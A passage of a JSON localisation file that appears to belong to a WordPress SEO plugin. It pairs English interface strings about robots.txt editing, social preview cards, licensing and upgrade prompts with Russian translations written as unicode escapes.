\u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Globally control the Title attribute and Alt text for images in your content. These attributes are essential for both accessibility and SEO.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0438 Alt-\u0442\u0435\u043a\u0441\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u0438 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0432\u0430\u0436\u043d\u044b \u043a\u0430\u043a \u0434\u043b\u044f \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u0430 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f SEO."],"Purchase License":["\u041a\u0443\u043f\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Enter License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"A valid license key is required in order to use our addons.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u0448\u0438\u0445 \u0430\u0434\u0434\u043e\u043d\u043e\u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Upgrade %1$s to Pro and Unlock all Features!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 %1$s \u0442\u0430\u0440\u0438\u0444\u0430 Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438!"],"Search for Features...":["\u041f\u043e\u0438\u0441\u043a \u0444\u0443\u043d\u043a\u0446\u0438\u0439..."],"Deactivate All Features":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"Activate All Features":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"You have %1$s more notifications":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f (%1$s)"],"Relaunch Setup Wizard":["\u041f\u0435\u0440\u0435\u0437\u0430\u043f\u0443\u0441\u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Dismiss All":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435"],"Upgrade to %1$s and Save %2$s":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %1$s \u0438 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 %2$s"],"Get more features in %1$s %2$s:":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 %1$s %2$s:"],"Manage all of your sitemap settings, including XML, Video, News and more.":["\u041b\u0435\u0433\u043a\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0432\u0441\u0435\u043c\u0438 \u0437\u043d\u0430\u0447\u0438\u043c\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443, \u043a\u0430\u0440\u0442\u0443 \u0432\u0438\u0434\u0435\u043e, \u043a\u0430\u0440\u0442\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0442.\u0434."],"Fine-tune your site with our powerful tools including Robots.txt editor, import\/export and more.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0438\u0445 \u043c\u043e\u0449\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt, \u0438\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Setup Open Graph for Facebook, X (Twitter), etc. to show the right content \/ thumbnail preview.":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 Open Graph \u0434\u043b\u044f Facebook, X (Twitter) \u0438 \u0442.\u00a0\u043f., \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u043b\u0438 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430."],"Improve local SEO rankings with schema for business address, open hours, contact, and more.":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u0443\u044e SEO-\u043f\u043e\u0437\u0438\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Schema \u0434\u043b\u044f \u044e\u0440. \u0430\u0434\u0440\u0435\u0441\u0430, \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u043d\u043e\u043c\u0435\u0440\u043e\u0432 \u0438 \u0442.\u0434."],"Check how your site scores with our SEO analyzer and compare against your competitor's site.":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u0435\u0433\u043e \u0441 \u0441\u0430\u0439\u0442\u043e\u043c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Configure how your website content will look in Google, Bing and other search engines.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"You can use these quicklinks to quickly access our settings pages to adjust your site's SEO settings.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043b\u044f \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0448\u0438\u043c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Quicklinks":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"SEO Site Score":["\u041e\u0446\u0435\u043d\u043a\u0430 SEO \u0441\u0430\u0439\u0442\u0430"],"See all dismissed notifications.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f."],"There are no new notifications at this moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"It appears that your server is running on nginx, so the fix will most likely require adding the correct rewrite rules to our nginx configuration. %1$sCheck our documentation for more information%2$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 Nginx, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0434\u043b\u044f \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e Nginx. %1$s\u0412\u0437\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438%2$s."],"It appears that your server is running on %1$s, so the fix should be as simple as checking the %2$scorrect .htaccess implementation on wordpress.org%3$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0442\u0430\u043a \u0436\u0435 \u043f\u0440\u043e\u0441\u0442\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c %2$s\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 .htaccess \u043d\u0430 wordpress.org%3$s."],"It looks like you are missing the proper rewrite rules for the robots.txt file.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0444\u0430\u0439\u043b\u0443 robots.txt \u043d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438."],"This site is running in a sub-directory of your main site located at %1$s. Your robots.txt file should only appear in the root directory of that site.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432 %1$s. \u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Import and Delete":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435"],"%1$s has detected a physical robots.txt file in the root folder of your WordPress installation. We recommend removing this file as it could cause conflicts with WordPress' dynamically generated one. %2$s can import this file and delete it, or you can simply delete it.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b robots.txt \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0441 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u043c \u0444\u0430\u0439\u043b\u043e\u043c. %2$s \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u044d\u0442\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 \u0438 \u0434\u0435\u0437\u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e, \u0438\u043b\u0438 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0435\u0433\u043e."],"Open Robots.txt":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c robots.txt"],"Delete Rule":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enable Custom Robots.txt":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 robots.txt"],"Just like WordPress, %1$s generates a dynamic file so there is no static file to be found on your server.  The content of the robots.txt file is stored in your WordPress database.":["\u041a\u0430\u043a \u0438 WordPress, %1$s \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 robots.txt, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b \u043d\u0435 \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 robots.txt \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u0432 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430."],"The robots.txt editor in %1$s allows you to set up a robots.txt file for your site that will override the default robots.txt file that WordPress creates. By creating a robots.txt file with %2$s you have greater control over the instructions you give web crawlers about your site.":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt \u0432 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c robots.txt \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u0430\u043c\u0435\u043d\u0438\u0442 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 robots.txt WordPress. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u0444\u0430\u0439\u043b robots.txt \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 %2$s, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0430\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0440\u043e\u0431\u043e\u0442\u0430\u043c \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Enable this option to show additional X data on your posts and pages (i.e., who the post was written by and how long it might take to read the article).":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 X \u0432 \u0432\u0430\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u044f\u0445 \u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 (\u043a\u0442\u043e \u0430\u0432\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Additional Data":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435"],"Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438"],"Home Page Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Minimum size: 300px x 157px, ideal ratio 2:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 300\u00d7157 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 2:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 144px x 144px, ideal ratio 1:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 144\u00d7144 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 1:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Summary with Large Image":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c"],"Default Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable this feature if you want X to display a preview card with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 X \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0430\u0441\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u0442\u0435\u043a\u0441\u0442\u0430."],"X (Twitter) Card Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X (Twitter)"],"Pinterest Verification Code":["\u041f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"If you have already confirmed your website with Pinterest, you can skip the step below.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b\u0438 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Pinterest, \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u0430\u0433."],"Learn how to get your Pinterest Verification Code":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"Pinterest uses Open Graph metadata just like Facebook, so be sure to keep Open Graph enabled on the Facebook tab checked if you want to optimize your site for Pinterest.":["Pinterest \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Open Graph \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a Facebook, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u043b\u0430\u0436\u043e\u043a Open Graph \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 Facebook, \u0435\u0441\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0434\u043b\u044f Pinterest."],"%1$sBonus:%2$s You can upgrade to the %3$s plan today and %4$ssave %5$s off%6$s (discount auto-applied).":["%1$s\u0411\u043e\u043d\u0443\u0441:%2$s \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 %3$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 %4$s \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c %5$s \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439 %6$s (\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)."],"Features:":["\u0424\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b:"],"%1$s Lite vs. Pro":["%1$s Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Optimizing your Content Headings":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Installing %1$s %2$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s %2$s"],"How to Control Search Results":["\u041a\u0430\u043a \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Best Practices for Domains and URLs":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u0435\u043d\u043e\u0432 \u0438 URL"],"Basic Guide to Google Search Console":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google Search Console"],"Basic Guide to Google Analytics":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google \u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0435"],"See our full documentation":["\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u0443\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043f\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"%1$s Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f %1$s"],"View all video 